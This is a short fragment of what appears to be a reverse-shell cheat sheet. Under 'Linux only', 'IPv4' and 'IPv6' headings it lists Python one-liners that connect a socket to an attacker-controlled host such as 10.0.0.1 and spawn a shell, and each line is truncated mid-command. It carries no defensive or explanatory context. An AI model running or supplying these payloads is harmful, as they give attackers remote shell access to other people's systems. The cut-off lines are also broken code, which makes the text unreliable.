 Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os
IPv4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.
IPv6
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("de
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.